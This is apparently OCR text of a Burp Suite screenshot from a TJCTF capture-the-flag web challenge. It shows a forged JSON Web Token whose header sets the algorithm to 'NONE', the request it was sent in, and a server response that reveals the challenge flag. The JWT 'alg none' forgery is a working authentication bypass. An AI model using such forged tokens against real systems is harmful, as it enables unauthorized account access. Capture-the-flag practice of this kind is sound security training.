 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Community Edition v2023.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor JWT Editor Keys Settings
Directory Importer
1 × +
Send Cancel < > Target: https://back-to-the-future.tjc.tf HTTP/2 ?
Request
Pretty Raw Hex Cookies JSON Web Token \n
JWT 1 - eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJOT05FIn0.eyJpZCI6ICIxMzM ...
Serialized JWT
eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJOT05FIn0.
eyJpZCI6ICIxMzM3IiwgInVzZXJuYW1lIjogIm5nb2NkYWljYSIsICJ5ZWFyIjogIjE
zMzcifQ.0jaHBMDf80u7l18NvPf2cxiw_3CsTCF6AuhH7-3upXM
Copy Decrypt Verify
JWS JWE
Header
{"typ": "JWT", "alg": "NONE"}
Format JSON
Compact JSON
Payload
{"id": "1337", "username": "ngocdaica", "year": "1337
Format JSON
Compact JSON
Signature
D2 36 87 04 C0 DF F3 4B BB 97 5F 0D BC F7 F6 73
18 B0 FF 70 AC 4C 21 7A 02 E8 47 EF ED EE A5 73
Attack Sign Encrypt
Response
Pretty Raw Hex Render Headers Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 28 May 2023 13:15:44 GMT
4 Server: gunicorn
5 Content-Length: 415
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>The Most Retroest!!!!!!</title>
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17
18 <body>
19 <h1>This page is for certified old people only</h1>
20 <p>tjctf{very_very_retro_3bbff613}</p>
21 </body>
22
23 </html>
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /retro
Request query parameters 0
It's empty in here
Add
Request body parameters 0
It's empty in here
Add
Request cookies 1
Name Value
token eyJ0eXAiOiAiSldUIi...
Request headers 19
Name Value
Done 548 bytes | 312 millis